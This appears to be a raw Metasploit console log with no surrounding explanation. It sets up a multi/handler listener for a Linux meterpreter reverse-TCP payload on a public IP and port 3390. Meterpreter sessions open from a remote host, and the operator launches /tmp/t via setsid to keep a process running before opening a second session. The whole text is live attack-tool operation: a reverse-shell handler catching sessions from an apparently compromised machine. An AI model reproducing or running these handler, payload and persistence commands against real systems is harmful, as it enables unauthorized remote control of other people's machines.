 Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 47.99.240.68
LHOST => 47.99.240.68
msf6 exploit(multi/handler) > set LPORT 3390
LPORT => 3390
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 47.99.240.68:3390:-  -
[*] Started reverse TCP handler on 0.0.0.0:3390
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
[*] Sending stage (3008420 bytes) to 59.63.200.71
[*] Meterpreter session 1 opened (172.26.139.70:3390 -> 59.63.200.71:44879) at 2021-01-03 21:34:23 +0800
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > execute -f '/usr/bin/setsid' -a 'setsid /tmp/t'
Process 10579 created.
meterpreter >
[*] Sending stage (3008420 bytes) to 59.63.200.71
[*] Meterpreter session 2 opened (172.26.139.70:3390 -> 59.63.200.71:55926) at 2021-01-03 21:34:36 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.0.24 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...